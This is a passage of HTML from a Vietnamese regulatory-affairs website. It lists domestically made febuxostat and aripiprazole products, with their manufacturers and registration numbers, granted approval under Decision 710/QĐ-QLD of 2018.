<td width="14%">Hộp 2 vỉ, 3 vỉ, 5 vỉ, 10 vỉ x 10 viên; Hộp 1 chai 30 viên; Hộp 1 chai 60 viên; Hộp 1 chai 100 viên</td>
<td width="15%">QLĐB-737-18</td>
</tr>
<tr>
<td width="5%">2</td>
<td width="21%">Febuxotid vk 80</td>
<td width="18%">Febuxostat 80mg</td>
<td width="11%">Viên nén bao phim</td>
<td width="5%">24 tháng</td>
<td width="6%">TCCS</td>
<td width="14%">Hộp 2 vỉ, 3 vỉ, 5 vỉ, 10 vỉ x 10 viên; Hộp 1 chai 30 viên; Hộp 1 chai 60 viên; Hộp 1 chai 100 viên</td>
<td width="15%">QLĐB-738-18</td>
</tr>
</tbody>
</table>
<ol start="2">
<li><strong> Công ty đăng ký: Công ty cổ phần dược phẩm Liviat</strong> <em>(Đ/c: Tầng 46, tòa nhà Bitexco, số 2 Hải Triều, P. Bến Nghé, Q. 1, TP. HCM &#8211; Việt Nam)</em></li>
</ol>
<p><strong>2.1 Nhà sản xuất: Công ty cổ phần Dược phẩm Phong Phú &#8211; Chi nhánh nhà máy Usarichpharm</strong> <em>(Đ/c: Lô số 12 Đường số 8, khu công nghiệp Tân Tạo, phường Tân Tạo A, quận Bình Tân, TP. Hồ Chí Minh. &#8211; Việt Nam)</em></p>
<table width="100%">
<tbody>
<tr>
<td width="5%"><strong>STT</strong></td>
<td width="21%"><strong>Tên thuốc</strong></td>
<td width="18%"><strong>Hoạt chất chính &#8211; Hàm lượng</strong></td>
<td width="11%"><strong>Dạng bào chế</strong></td>
<td width="5%"><strong>Tuổi thọ</strong></td>
<td width="7%"><strong>Tiêu chuẩn</strong></td>
<td width="14%"><strong>Quy cách đóng gói</strong></td>
<td width="15%"><strong>Số đăng ký</strong></td>
</tr>
<tr>
<td width="5%">3</td>
<td width="21%">Fomaso 10 mg</td>
<td width="18%">Aripiprazol 10 mg</td>
<td width="11%">Viên nén</td>
<td width="5%">36 tháng</td>
<td width="7%">USP 39</td>
<td width="14%">Hộp 3 vỉ x 10 viên</td>
<td width="15%">QLĐB-739-18</td>
</tr>
<tr>
<td width="5%">4</td>
<td width="21%">Fomaso 5 mg</td>
<td width="18%">Aripiprazol 5 mg</td>
<td width="11%">Viên nén</td>
<td width="5%">36 tháng</td>
<td width="7%">USP 39</td>
<td width="14%">Hộp 3 vỉ x 10 viên</td>
<td width="15%">QLĐB-740-18</td>
</tr>
</tbody>
</table>
<ol start="3">
<li><strong> Công ty đăng ký: Công ty cổ phần dược phẩm Medbolide</strong> <em>(Đ/c: Phòng 09, lầu 10, tòa nhà The EverRich 1, số 968 Đường ba tháng hai, P.15, Quận 11, Tp. Hồ Chí Minh &#8211; Việt Nam)</em></li>
</ol>
<p><strong>3.1 Nhà sản xuất: Công ty cổ phần dược phẩm <a data-ail="18648" target="_self"  href="https://vnras.com/cay-me-nhung-cay-thuoc-va-vi-thuoc-viet-nam-do-tat-loi/" >Me</a> Di Sun</strong> <em>(Đ/c: 521 khu phố An Lợi, phường Hòa Lợi, thị xã Bến Cát, tỉnh Bình Dương &#8211; Việt Nam)</em></p>
<table width="100%">
<tbody>
<tr>
<td width="5%"><strong>STT</strong></td>
<td width="21%"><strong>Tên thuốc</strong></td>
<td width="18%"><strong>Hoạt chất chính &#8211; Hàm lượng</strong></td>
<td width="11%"><strong>Dạng bào chế</strong></td>
<td width="5%"><strong>Tuổi thọ</strong></td>
<td width="6%"><strong>Tiêu chuẩn</strong></td>
<td width="14%"><strong>Quy cách đóng gói</strong></td>
<td width="15%"><strong>Số đăng ký</strong></td>
</tr>
<tr>
<td width="5%">5</td>
<td width="21%">Poziats 15mg</td>
<td width="18%">Aripiprazol 15 mg</td>
<td width="11%">Viên nén</td>
<td width="5%">36 tháng</td>
<td width="6%">USP 39</td>
<td width="14%">Hộp 3 vỉ x 10 viên</td>
<td width="15%">QLĐB-741-18</td>
</tr>
</tbody>
</table>
<p><strong>3.2 Nhà sản xuất: Công ty cổ phần Dược phẩm Phong Phú &#8211; Chi nhánh nhà máy Usarichpharm</strong> <em>(Đ/c: Lô số 12 Đường số 8, khu công nghiệp Tân Tạo, phường Tân Tạo A, quận Bình Tân, TP. Hồ Chí Minh. &#8211; Việt Nam)</em></p>
<table width="100%">
<tbody>
<tr>
<td width="5%"><strong>STT</strong></td>
<td width="21%"><strong>Tên thuốc</strong></td>
<td width="18%"><strong>Hoạt chất chính &#8211; Hàm lượng</strong></td>
<td width="11%"><strong>Dạng bào chế</strong></td>
<td width="5%"><strong>Tuổi thọ</strong></td>
<td width="6%"><strong>Tiêu chuẩn</strong></td>
<td width="14%"><strong>Quy cách đóng gói</strong></td>
<td width="15%"><strong>Số đăng ký</strong></td>
</tr>
<tr>
<td width="5%">6</td>
<td width="21%">Goclio 40</td>
<td width="18%">Febuxostat 40 mg</td>
<td width="11%">Viên nén bao phim</td>
<td width="5%">36 tháng</td>
<td width="6%">TCCS</td>
<td width="14%">Hộp 3 vỉ x 10 viên</td>
<td width="15%">QLĐB-742-18</td>
</tr>
</tbody>
</table>
<p>Quyết định 710/QĐ-QLD năm 2018 về việc ban hành danh mục 06 thuốc sản xuất trong nước (thuốc có hoạt chất, phối hợp hoạt chất lần đầu đăng ký tại Việt Nam &#8211; số đăng ký có hiệu lực 03 năm) được cấp số đăng ký lưu hành tại Việt Nam &#8211; Đợt 163.</p>
<p>DOWNLOAD VĂN BẢN GỐC TẠI ĐÂY</p>
<p><a data-mil="18648" href="https://vnras.com/wp-content/uploads/2018/10/710_QD_QLD_2018_VNRAS.doc">710_QD_QLD_2018_VNRAS</a></p>
<p><a data-mil="18648" href="https://vnras.com/wp-content/uploads/2018/10/710_QĐ_QLD_2018_VNRAS.pdf">710_QĐ_QLD_2018_VNRAS</a></p>
<p>COPY VUI LÒNG GHI NGUỒN <a data-mil="18648" href="https://vnras.com/">VNRAS.COM</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_50 td_block_template_1">
<style>.tdi_50.td-a-rec{text-align:center}.tdi_50.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_50 .td-element-style{z-index:-1}.tdi_50.td-a-rec-img{text-align:left}.tdi_50.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_50.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a rel="nofollow" href="https://tamguong.vn"><img src="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-300x250.png"/></a></div></div>
        </div>



        <footer>

            <!-- post pagination -->
            <!-- review -->


            <div class="td-post-source-tags">

                <!-- source via -->
                <!-- tags -->
            </div>

            <div class="cs-share">
                <span class="cs-modified">Ngày viết: <time class="entry-date updated td-module-date" datetime="2018-10-10T15:17:54+00:00" >2018-10-10 15:17 UTC+7</time></span><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fquyet-dinh-710-qd-qld-nam-2018%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Quy%E1%BA%BFt+%C4%91%E1%BB%8Bnh+710%2FQ%C4%90-QLD+n%C4%83m+2018+ban+h%C3%A0nh+danh+m%E1%BB%A5c+06+thu%E1%BB%91c+s%E1%BA%A3n+xu%E1%BA%A5t+trong+n%C6%B0%E1%BB%9Bc+%C4%91%C6%B0%E1%BB%A3c+c%E1%BA%A5p+s%E1%BB%91+%C4%91%C4%83ng+k%C3%BD+l%C6%B0u+h%C3%A0nh+t%E1%BA%A1i+Vi%E1%BB%87t+Nam+%E2%80%93+%C4%90%E1%BB%A3t+163&url=https%3A%2F%2Fvnras.com%2Fquyet-dinh-710-qd-qld-nam-2018%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/&amp;media=https://vnras.com/wp-content/uploads/2018/10/710_QĐ_QLD_2018_VNRAS.jpg&description=Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam - Đợt 163" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Quy%E1%BA%BFt+%C4%91%E1%BB%8Bnh+710%2FQ%C4%90-QLD+n%C4%83m+2018+ban+h%C3%A0nh+danh+m%E1%BB%A5c+06+thu%E1%BB%91c+s%E1%BA%A3n+xu%E1%BA%A5t+trong+n%C6%B0%E1%BB%9Bc+%C4%91%C6%B0%E1%BB%A3c+c%E1%BA%A5p+s%E1%BB%91+%C4%91%C4%83ng+k%C3%BD+l%C6%B0u+h%C3%A0nh+t%E1%BA%A1i+Vi%E1%BB%87t+Nam+%E2%80%93+%C4%90%E1%BB%A3t+163 %0A%0A https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            </div>

            <!-- next prev -->
            <!-- author box --><div class="author-box-wrap"><a href="https://vnras.com/author/mai-thuong/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a></span></div><div class="td-author-url"><a href="https://www.facebook.com/thuong.maimai.5">https://www.facebook.com/thuong.maimai.5</a></div><div class="td-author-description">Pharmacist Mai Thuong, Hanoi University of Pharmacy</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>
            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mai Thuong"><meta itemprop="url" content="https://vnras.com/author/mai-thuong/"></span><meta itemprop="datePublished" content="2018-10-10T15:17:54+07:00"><meta itemprop="dateModified" content="2018-10-25T15:18:41+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png"></span><meta itemprop="name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam"></span><meta itemprop="headline " content="Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam - Đợt 163"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2018/10/710_QĐ_QLD_2018_VNRAS.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="304"></span>
        </footer>



    </article> <!-- /.post -->



    <div class="td_block_wrap td_block_related_posts tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_51","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18648,"live_filter_cur_post_author":"431","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_related_posts";
block_tdi_51.post_count = "3";
block_tdi_51.found_posts = "129";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "43";
tdBlocksArray.push(block_tdi_51);
</script><h4 class="td-related-title td-block-title"><a id="tdi_52" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_51" href="#">RELATED ARTICLES</a><a id="tdi_53" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_51" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_51 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 3689/SYT-NVD Sở Y tế Hà Nội ngày 18 tháng 7 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/07/3689-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/07/3689-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/07/3689-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 3689/SYT-NVD Sở Y tế Hà Nội ngày 18 tháng 7 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 3689/SYT-NVD Sở Y tế Hà Nội ngày 18 tháng 7 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 3689/SYT-NVD Sở Y tế Hà Nội ngày 18 tháng 7 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 3689/SYT-NVD Sở Y tế Hà Nội ngày 18 tháng 7 năm 2025 Về việc đình chỉ lưu hành, thu hồi...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/gia-han-gplh-va-cap-gplh-moi-entecavir/"  rel="bookmark" class="td-image-wrap " title="Quyết định số 777/QĐ-QLD Về việc ban hành danh mục 191 thuốc nước ngoài được gia hạn giấy đăng ký lưu hành tại Việt Nam &#8211; Đợt 115.2" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/regulations/visa-decision/" class="td-post-category">Visa Decision/Quyết định cấp số đăng ký</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/gia-han-gplh-va-cap-gplh-moi-entecavir/"  rel="bookmark" title="Quyết định số 777/QĐ-QLD Về việc ban hành danh mục 191 thuốc nước ngoài được gia hạn giấy đăng ký lưu hành tại Việt Nam &#8211; Đợt 115.2">Quyết định số 777/QĐ-QLD Về việc ban hành danh mục 191 thuốc nước ngoài được gia hạn giấy đăng ký lưu hành tại Việt...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106/"  rel="bookmark" class="td-image-wrap " title="Quyết định 526/QĐ-QLD về việc ban hành danh mục 83 thuốc nước ngoài được cấp giấy đăng ký lưu hành tại Việt Nam &#8211; Đợt 106" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2021/09/526_QĐ_QLD_2021_VN-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2021/09/526_QĐ_QLD_2021_VN-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2021/09/526_QĐ_QLD_2021_VN-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quyết định 526/QĐ-QLD về việc ban hành danh mục 83 thuốc nước ngoài được cấp giấy đăng ký lưu hành tại Việt Nam &#8211; Đợt 106" /></a></div>                <a href="https://vnras.com/regulations/visa-decision/" class="td-post-category">Visa Decision/Quyết định cấp số đăng ký</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106/"  rel="bookmark" title="Quyết định 526/QĐ-QLD về việc ban hành danh mục 83 thuốc nước ngoài được cấp giấy đăng ký lưu hành tại Việt Nam &#8211; Đợt 106">Quyết định 526/QĐ-QLD về việc ban hành danh mục 83 thuốc nước ngoài được cấp giấy đăng ký lưu hành tại Việt Nam &#8211;...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->


        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<span id="reply-title" class="h4 comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quyet-dinh-710-qd-qld-nam-2018/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vnras.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" placeholder="Họ tên" tabindex="1" aria-required="true" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" placeholder="Email" tabindex="2" /></p>
<p class="comment-form-phone"><input id="phone" placeholder="Số điện thoại" name="phone" aria-required="true" type="text" size="30"  tabindex="4" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18648' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>Tìm kiếm tin tức</span></h4><form method="get" class="td-search-form-widget" action="https://vnras.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_54" >
<style></style>
<style></style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"sort":"random_posts","custom_title":"SOP","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"https:\/\/vnras.com\/category\/sop\/","header_text_color":"#","post_ids":"-18648","category_id":"","category_ids":"72","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"72","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_54","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_block_7";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "26";
block_tdi_54.header_color = "#";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "7";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/sop/" class="td-pulldown-size">SOP</a></h4></div><div id=tdi_54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-tuyen-dung-can-bo/"  rel="bookmark" class="td-image-wrap " title="Quy trình tuyển dụng cán bộ vào công tác tại Cục Quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tuyển-dụng-cán-bộ-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tuyển-dụng-cán-bộ-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tuyển-dụng-cán-bộ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình tuyển dụng cán bộ" title="Quy trình tuyển dụng cán bộ vào công tác tại Cục Quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-tuyen-dung-can-bo/"  rel="bookmark" title="Quy trình tuyển dụng cán bộ vào công tác tại Cục Quản lý Dược">Quy trình tuyển dụng cán bộ vào công tác tại Cục...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:21:57+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-xu-ly-ho-so-dang-ky-thuoc-dav/"  rel="bookmark" class="td-image-wrap " title="Quy trình tiếp nhận, xử lý, thẩm định và xét duyệt hồ sơ đăng ký thuốc DAV" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-1-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-1-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình xử lý hồ sơ đăng ký thuốc dav" title="Quy trình tiếp nhận, xử lý, thẩm định và xét duyệt hồ sơ đăng ký thuốc DAV" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-xu-ly-ho-so-dang-ky-thuoc-dav/"  rel="bookmark" title="Quy trình tiếp nhận, xử lý, thẩm định và xét duyệt hồ sơ đăng ký thuốc DAV">Quy trình tiếp nhận, xử lý, thẩm định và xét duyệt...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-05T20:12:31+07:00" >2017-08-05</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/thu-tuc-cong-bo-du-dieu-kien-san-xuat/"  rel="bookmark" class="td-image-wrap " title="Thủ tục công bố đủ điều kiện sản xuất trang thiết bị y tế" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/combined_surgery_003_hires_980x300-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/combined_surgery_003_hires_980x300-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/02/combined_surgery_003_hires_980x300-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="công bố đủ điều kiện sản xuất" title="Thủ tục công bố đủ điều kiện sản xuất trang thiết bị y tế" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thu-tuc-cong-bo-du-dieu-kien-san-xuat/"  rel="bookmark" title="Thủ tục công bố đủ điều kiện sản xuất trang thiết bị y tế">Thủ tục công bố đủ điều kiện sản xuất trang thiết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-26T15:32:58+07:00" >2017-02-26</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

